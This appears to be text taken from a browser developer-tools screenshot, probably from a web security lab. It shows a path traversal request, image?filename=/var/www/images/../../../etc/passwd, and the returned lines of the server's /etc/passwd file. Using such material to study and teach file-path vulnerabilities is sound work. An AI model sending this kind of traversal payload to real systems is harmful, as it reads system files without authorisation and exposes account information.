 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms
Name
image?filename=/var/www/images/../../../etc/passwd
Headers Payload Preview Response Initiator Timing
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin